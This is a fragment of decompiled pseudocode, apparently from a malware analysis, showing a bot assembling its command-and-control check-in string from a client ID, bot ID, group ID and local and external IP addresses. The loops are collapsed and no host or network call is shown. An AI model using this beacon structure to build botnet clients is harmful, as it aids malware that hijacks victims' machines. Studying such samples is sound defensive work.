 memset(C2_request_content, 0, sizeof(C2_request_content));
v11 = off_140019438; // cid=
v12 = &C2_request_content[strlen(C2_request_content) + 1];
v13 = 0i64;
do...
v15 = &C2_request_content[strlen(C2_request_content) + 1];
v16 = 0i64;
do
{
v17 = *(bot_ID + v16++); // append bot ID
v15[v16 - 2] = v17;
}
while ( v17 );
v18 = off_140019440[0]; // &group=
v19 = &C2_request_content[strlen(C2_request_content) + 1];
v20 = 0i64;
do...
v22 = &C2_request_content[strlen(C2_request_content) + 1];
v23 = 0i64;
do
{
v24 = *(&group_ID_1 + v23++); // append group ID
v22[v23 - 2] = v24;
}
while ( v24 );
v25 = off_140019448[0]; // &ip_local1=111.111.111.111&ip_local2=222.222.222.222&ip_external=2.16.7.12
v26 = &C2_request_content[strlen(C2_request_content) + 1];
v27 = 0i64;